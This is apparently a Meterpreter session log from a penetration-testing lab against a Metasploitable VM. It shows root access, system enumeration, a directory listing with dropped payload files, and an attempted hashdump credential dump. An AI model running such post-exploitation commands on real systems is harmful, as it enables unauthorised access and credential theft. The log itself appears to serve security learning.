 meterpreter > sysinfo
Computer     : metasploitable.localdomain
OS           : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > hashdump
[-] The "hashdump" command requires the "priv" extension to be loaded (run: `load priv`
meterpreter > getuid
Server username: root
meterpreter > ls
Listing: /
==========

Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
040755/rwxr-xr-x  4096     dir   2012-05-14 09:05:33 +0530  bin
040755/rwxr-xr-x  1024     dir   2012-05-14 09:06:28 +0530  boot
040755/rwxr-xr-x  4096     dir   2010-03-17 04:25:51 +0530  cdrom
040755/rwxr-xr-x  13480    dir   2026-07-22 23:15:47 +0530  dev
040755/rwxr-xr-x  4096     dir   2026-07-22 23:15:52 +0530  etc
100700/rwx------  1188612  fil   2026-07-22 23:46:41 +0530  gfxwGNDFc
040755/rwxr-xr-x  4096     dir   2010-04-16 11:46:02 +0530  home
040755/rwxr-xr-x  4096     dir   2010-03-17 04:27:40 +0530  initrd
100644/rw-r--r--  7929183  fil   2012-05-14 09:05:56 +0530  initrd.img
040755/rwxr-xr-x  4096     dir   2012-05-14 09:05:22 +0530  lib
040700/rwx------  16384    dir   2010-03-17 04:25:15 +0530  lost+found
040755/rwxr-xr-x  4096     dir   2010-03-17 04:25:52 +0530  media
040755/rwxr-xr-x  4096     dir   2010-04-29 01:46:56 +0530  mnt
100600/rw-------  12310    fil   2026-07-22 23:15:53 +0530  nohup.out
040755/rwxr-xr-x  4096     dir   2010-03-17 04:27:39 +0530  opt
040555/r-xr-xr-x  0        dir   2026-07-22 23:15:36 +0530  proc
040755/rwxr-xr-x  4096     dir   2026-07-22 23:15:53 +0530  root
040755/rwxr-xr-x  4096     dir   2012-05-14 07:24:53 +0530  sbin
040755/rwxr-xr-x  4096     dir   2010-03-17 04:27:38 +0530  srv
040755/rwxr-xr-x  0        dir   2026-07-22 23:15:37 +0530  sys
041777/rwxrwxrwx  4096     dir   2026-07-22 23:16:01 +0530  tmp
040755/rwxr-xr-x  4096     dir   2010-04-28 09:36:37 +0530  usr
100700/rwx------  1188612  fil   2026-07-23 00:05:47 +0530  vWdMKRhi
040755/rwxr-xr-x  4096     dir   2010-03-17 19:38:23 +0530  var
100644/rw-r--r--  1987288  fil   2008-04-10 22:25:41 +0530  vmlinuz

meterpreter > pid
[-] Unknown command: pid. Did you mean pwd? Run the help command for more details.
meterpreter > pwd
/
meterpreter >